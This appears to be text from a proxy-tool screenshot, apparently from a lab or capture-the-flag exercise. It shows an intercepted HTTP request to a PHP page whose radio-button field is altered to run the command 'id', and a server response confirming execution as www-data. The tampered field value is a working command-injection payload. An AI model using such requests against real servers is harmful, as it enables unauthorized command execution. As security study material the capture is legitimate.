 Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 10.50.41.95
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Origin: http://10.50.41.95
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer: http://10.50.41.95/command.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=olc23lcbtfcjr61omvpuso7682
15 Connection: keep-alive
16
17 radio=id&submit=Run
Pretty Raw Hex Render
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: id<br />
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
32 </pre>
<p>